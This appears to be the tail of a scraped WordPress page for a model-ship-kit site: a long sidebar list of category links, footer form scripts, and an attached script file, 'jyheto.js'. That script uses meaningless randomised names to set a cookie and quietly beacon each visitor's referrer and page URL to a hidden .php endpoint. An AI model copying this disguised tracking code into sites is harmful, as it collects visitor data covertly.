	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 37 Queries (0.182 sec.) -->

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 